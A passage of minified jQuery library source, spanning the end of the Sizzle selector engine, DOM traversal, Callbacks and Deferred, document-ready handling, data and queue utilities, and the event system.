t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[0>i?i+t:i]}),even:it(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=cr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=lr(rt);return bi.prototype=t.filters=t.pseudos,t.setFilters=new bi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=ir.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=rr.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},wt=u.compile=function(n,t){var r,u=[],f=[],i=lt[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=lt(n,vr(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var s,e,o,a,v,l="function"==typeof n&&n,c=!u&&ft(n=l.selector||n);if(r=r||[],1===c.length){if(e=c[0]=c[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&f.getById&&9===i.nodeType&&h&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(y,p),i)||[])[0],!i)return r;l&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[a=o.type])break;if((v=t.find[a])&&(u=v(o.matches[0].replace(y,p),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=u.length&&yt(e),!n)return k.apply(r,u),r;break}}}return(l||wt(n,c))(u,i,!h,r,!i||gt.test(n)&&ii(i.parentNode)||i),r},f.sortStable=e.split("").sort(bt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("div"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=w;i.expr=w.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=w.uniqueSort;i.text=w.getText;i.isXMLDoc=w.isXML;i.contains=w.contains;var it=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},lr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},ar=i.expr.match.needsContext,vr=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ri(this,n||[],!1))},not:function(n){return this.pushStack(ri(this,n||[],!0))},is:function(n){return!!ri(this,"string"==typeof n&&ar.test(n)?i(n):n||[],!1).length}});yr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;pr=i.fn.init=function(n,t,r){var f,e;if(!n)return this;if(r=r||ui,"string"==typeof n){if(f="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:yr.exec(n),!f||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),vr.test(f[1])&&i.isPlainObject(t))for(f in t)i.isFunction(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}if(e=u.getElementById(f[2]),e&&e.parentNode){if(e.id!==f[2])return ui.find(n);this.length=1;this[0]=e}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof r.ready?r.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};pr.prototype=i.fn;ui=i(u);wr=/^(?:parents|prev(?:Until|All))/;br={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=ar.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return it(n,"parentNode")},parentsUntil:function(n,t,i){return it(n,"parentNode",i)},next:function(n){return kr(n,"nextSibling")},prev:function(n){return kr(n,"previousSibling")},nextAll:function(n){return it(n,"nextSibling")},prevAll:function(n){return it(n,"previousSibling")},nextUntil:function(n,t,i){return it(n,"nextSibling",i)},prevUntil:function(n,t,i){return it(n,"previousSibling",i)},siblings:function(n){return lr((n.parentNode||{}).firstChild,n)},children:function(n){return lr(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(br[n]||(f=i.uniqueSort(f)),wr.test(n)&&(f=f.reverse())),this.pushStack(f)}});s=/\S+/g;i.Callbacks=function(n){n="string"==typeof n?we(n):i.extend({},n);var e,r,h,f,t=[],o=[],u=-1,c=function(){for(f=n.once,h=e=!0;o.length;u=-1)for(r=o.shift();++u<t.length;)t[u].apply(r[0],r[1])===!1&&n.stopOnFalse&&(u=t.length,r=!1);n.memory||(r=!1);e=!1;f&&(t=r?[]:"")},s={add:function(){return t&&(r&&!e&&(u=t.length-1,o.push(r)),function f(r){i.each(r,function(r,u){i.isFunction(u)?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==i.type(u)&&f(u)})}(arguments),r&&!e&&c()),this},remove:function(){return i.each(arguments,function(n,r){for(var f;(f=i.inArray(r,t,f))>-1;)t.splice(f,1),u>=f&&u--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=o=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=!0,r||s.disable(),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],o.push(t),e||c()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?a.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().progress(h(t,c,o)).done(h(t,s,u)).fail(f.reject):--e;return e||f.resolveWith(s,u),f.promise()}});i.fn.ready=function(n){return i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0||(at.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready"))))}});i.ready.promise=function(t){if(!at)if(at=i.Deferred(),"complete"!==u.readyState&&("loading"===u.readyState||u.documentElement.doScroll))if(u.addEventListener)u.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v);else{u.attachEvent("onreadystatechange",v);n.attachEvent("onload",v);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(t){return n.setTimeout(f,50)}dr();i.ready()}}()}else n.setTimeout(i.ready);return at.promise(t)};i.ready.promise();for(gr in i(r))break;r.ownFirst="0"===gr;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}n=null}();var ot=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t},be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ke=/([A-Z])/g;i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!fi(n)},data:function(n,t,i){return tu(n,t,i)},removeData:function(n,t){return iu(n,t)},_data:function(n,t,i){return tu(n,t,i,!0)},_removeData:function(n,t){return iu(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),nu(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?nu(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}}),function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ei=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oi=new RegExp("^(?:([+-])=|)("+ei+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],st=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)};var y=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)y(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},si=/^(?:checkbox|radio)$/i,uu=/<([\w:-]+)/,fu=/^$|\/(?:java|ecma)script/i,hi=/^\s+/,eu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var n=u.createElement("div"),f=u.createDocumentFragment(),t=u.createElement("input");n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";r.leadingWhitespace=3===n.firstChild.nodeType;r.tbody=!n.getElementsByTagName("tbody").length;r.htmlSerialize=!!n.getElementsByTagName("link").length;r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML;t.type="checkbox";t.checked=!0;f.appendChild(t);r.appendChecked=t.checked;n.innerHTML="<textarea>x<\/textarea>";r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;f.appendChild(n);t=u.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;r.noCloneEvent=!!n.addEventListener;n[i.expando]=1;r.attributes=!n.getAttribute(i.expando)}();o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]};o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;su=/<|&#?\w+;/;li=/<tbody/i;!function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t]=i in n)||(f.setAttribute(i,"t"),r[t]=f.attributes[i].expando===!1);f=null}();var ai=/^(?:input|select|textarea)$/i,ge=/^key/,no=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,cu=/^(?:focusinfocus|focusoutblur)$/,lu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,r,u,f){var p,v,w,y,o,h,c,l,e,b,k,a=i._data(n);if(a){for(r.handler&&(y=r,r=y.handler,f=y.selector),r.guid||(r.guid=i.guid++),(v=a.events)||(v=a.events={}),(h=a.handle)||(h=a.handle=function(n){if("undefined"!=typeof i&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(h.elem,arguments)},h.elem=n),t=(t||"").match(s)||[""],w=t.length;w--;)p=lu.exec(t[w])||[],e=k=p[1],b=(p[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},c=i.extend({type:e,origType:k,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:b.join(".")},y),(l=v[e])||(l=v[e]=[],l.delegateCount=0,o.setup&&o.setup.call(n,u,b,h)!==!1||(n.addEventListener?n.addEventListener(e,h,!1):n.attachEvent&&n.attachEvent("on"+e,h))),o.add&&(o.add.call(n,c),c.handler.guid||(c.handler.guid=r.guid)),f?l.splice(l.delegateCount++,0,c):l.push(c),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,h,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(s)||[""],p=t.length;p--;)if(h=lu.exec(t[p])||[],e=k=h[1],w=(h[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],h=h[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||h&&!h.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=tt.call(t,"type")?t.type:t,v=tt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!cu.test(s+i.event.triggered)&&(s.indexOf(".")>-1&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,cu.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&ot(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&ot(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,o,f,r,t,s=[],h=a.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(t.namespace)||(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var e,u,f,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&("click"!==n.type||isNaN(n.button)||n.button<1))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],e=0;s>e;e++)o=t[e],f=o.selector+" ",void 0===u[f]&&(u[f]=o.needsContext?i(f,this).index(r)>-1:i.find(f,this,null,[r]).length),u[f]&&u.push(o);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=no.test(r)?this.mouseHooks:ge.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==au()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===au()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t);u.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)}:function(n,t,i){var r="on"+t;n.detachEvent&&("undefined"==typeof n[r]&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:rt):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={constructor:i.Event,isDefaultPrevented:rt,isPropagationStopped:rt,isImmediatePropagationStopped:rt,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&!this.isSimulated&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submit||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?i.prop(r,"form"):void 0;t&&!i._data(t,"submit")&&(i.event.add(t,"submit._submit",function(n){n._submitBubble=!0}),i._data(t,"submit",!0))})},postDispatch:function(n){n._submitBubble&&(delete n._submitBubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.change||(i.event.special.change={setup:function(){return ai.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._justChanged=!0)}),i.event.add(this,"click._change",function(n){this._justChanged&&!n.isTrigger&&(this._justChanged=!1);i.event.simulate("change",this,n)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;ai.test(t.nodeName)&&!i._data(t,"change")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n)}),i._data(t,"change",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!ai.test(this.nodeName)}});r.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,i,r){return vi(this,n,t,i,r)},one:function(n,t,i,r){return vi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=rt),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var to=/ jQuery\d+="(?:null|\d+)"/g,vu=new RegExp("<(?:"+eu+")[\\s/>]","i"),io=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ro=/<script|<style|<link/i,uo=/checked\s*(?:[^=]|=\s*.checked.)/i,fo=/^true\/(.*)/,eo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oo=ou(u),yi=oo.appendChild(u.createElement("div"));i.extend({htmlPrefilter:function(n){return n.replace(io,"<$1><\/$2>")},clone:function(n,t,u){var 